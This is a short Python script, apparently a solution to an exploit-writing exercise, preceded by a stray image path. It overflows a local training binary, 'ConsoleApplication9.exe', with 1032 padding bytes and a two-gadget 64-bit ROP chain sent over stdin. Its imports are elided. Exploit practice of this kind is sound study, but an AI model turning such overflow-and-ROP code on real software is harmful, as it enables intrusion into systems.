 olucion abo64.py
#!/usr/bin/env python
# -*- coding: utf-8 -*-
import ...
decode_hex = codecs.getdecoder("hex_codec")
rop= ""
rop+= struct.pack("<Q", 0x1400092d6)
rop+= struct.pack("<Q", 0x140010f3c)
payload = 1032 * b"A" + rop
p1 = Popen(r"ConsoleApplication9.exe", stdin=PIPE)
print("PID: %s" %hex(p1.pid))
print("Enter para continuar")
p1.communicate(payload)
p1.wait()